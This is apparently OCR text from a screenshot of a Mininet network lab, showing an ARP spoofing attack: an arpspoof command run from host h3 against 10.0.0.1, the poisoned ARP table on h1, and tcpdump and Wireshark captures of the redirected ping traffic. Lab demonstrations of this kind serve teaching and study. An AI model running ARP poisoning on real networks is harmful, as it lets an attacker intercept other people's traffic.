 hon
"Node: h1"
root@ubuntu:"/2022mininet# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.2 ether 00:00:00:00:00:02 C h1-et
h0
root@ubuntu:"/2022mininet# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.0.2 ether 00:00:00:00:00:03 C h1-et
h0
10.0.0.3 ether 00:00:00:00:00:03 C h1-et
h0
root@ubuntu:"/2022mininet#
"Node: h3"
3 packets captured
3 packets received by filter
0 packets dropped by kernel
root@ubuntu:"/2022mininet# arpspoof -i h3-eth0 -t 10.0.0.1 10.0.0.2
0:0:0:0:0:3 0:0:0:0:0:1 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 0:0:0:0:0:1 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 0:0:0:0:0:1 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 0:0:0:0:0:1 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 0:0:0:0:0:1 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
"Node: h3"
19:27:52.614424 ARP, Reply 10.0.0.2 is-at 00:00:00:00:00:03, length 28
19:27:53.365012 IP 10.0.0.1 > 10.0.0.2: ICMP echo request, id 12604, seq 305, le
ngth 64
19:27:53.365036 IP 10.0.0.1 > 10.0.0.2: ICMP echo request, id 12604, seq 305, le
ngth 64
19:27:54.389438 IP 10.0.0.1 > 10.0.0.2: ICMP echo request, id 12604, seq 306, le
ngth 64
19:27:54.389450 IP 10.0.0.1 > 10.0.0.2: ICMP echo request, id 12604, seq 306, le
ngth 64
"Node: h1"
64 bytes from 10.0.0.2: icmp_seq=374 ttl=64 time=0.035 ms
64 bytes from 10.0.0.2: icmp_seq=375 ttl=64 time=0.040 ms
64 bytes from 10.0.0.2: icmp_seq=376 ttl=64 time=0.095 ms
64 bytes from 10.0.0.2: icmp_seq=377 ttl=64 time=0.093 ms
64 bytes from 10.0.0.2: icmp_seq=378 ttl=64 time=0.055 ms
64 bytes from 10.0.0.2: icmp_seq=379 ttl=64 time=0.031 ms
64 bytes from 10.0.0.2: icmp_seq=380 ttl=64 time=0.033 ms
64 bytes from 10.0.0.2: icmp_seq=381 ttl=64 time=0.039 ms
64 bytes from 10.0.0.2: icmp_seq=382 ttl=64 time=0.056 ms
64 bytes from 10.0.0.2: icmp_seq=383 ttl=64 time=0.035 ms
64 bytes from 10.0.0.2: icmp_seq=384 ttl=64 time=0.051 ms
64 bytes from 10.0.0.2: icmp_seq=385 ttl=64 time=0.030 ms
64 bytes from 10.0.0.2: icmp_seq=386 ttl=64 time=0.076 ms
64 bytes from 10.0.0.2: icmp_seq=387 ttl=64 time=0.044 ms
64 bytes from 10.0.0.2: icmp_seq=388 ttl=64 time=0.036 ms
64 bytes from 10.0.0.2: icmp_seq=389 ttl=64 time=0.082 ms
64 bytes from 10.0.0.2: icmp_seq=390 ttl=64 time=0.041 ms
64 bytes from 10.0.0.2: icmp_seq=391 ttl=64 time=0.032 ms
64 bytes from 10.0.0.2: icmp_seq=392 ttl=64 time=0.083 ms
Capturing from h3-eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
306 143.072401074 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
307 143.072412634 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
308 143.298035999 00:00:00_00:00:03 00:00:00_00:00:01 ARP 42 10.0.0.2 is at 00:00:00:00
309 144.096443595 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
310 144.096460226 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
311 145.119645529 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
312 145.119685111 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
313 145.299147631 00:00:00_00:00:03 00:00:00_00:00:01 ARP 42 10.0.0.2 is at 00:00:00:00
314 146.143723208 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
315 146.143734692 10.0.0.1 10.0.0.2 ICMP 98 Echo (ping) request id=0x
Frame 306: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:01 (00:00:00:00:00:01), Dst: 00:00:00_00:00:03 (00:00:00:00:00:03)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.2
Internet Control Message Protocol
0000 00 00 00 00 00 03 00 00 00 00 00 01 08 00 45 00 ········ ······E·
0010 00 54 3a a1 40 00 40 01 ec 05 0a 00 00 01 0a 00 ·T:·@·@· ········
0020 00 02 08 00 08 ef 31 3c 01 32 3a 7c a4 62 00 00 ······1< ·2:|·b··
0030 00 00 19 f1 05 00 00 00 00 00 10 11 12 13 14 15 ········ ········
0040 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 24 25 ········ ·· !"#$%
0050 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35 &'()*+,- ./012345
0060 36 37 67
h3-eth0: <live capture in progress> Packets: 329 · Displayed: 329 (100.0%) Profile: Default